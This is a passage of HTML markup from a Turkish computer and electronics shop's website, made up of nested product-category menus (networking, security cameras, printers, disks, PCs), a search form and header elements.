ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
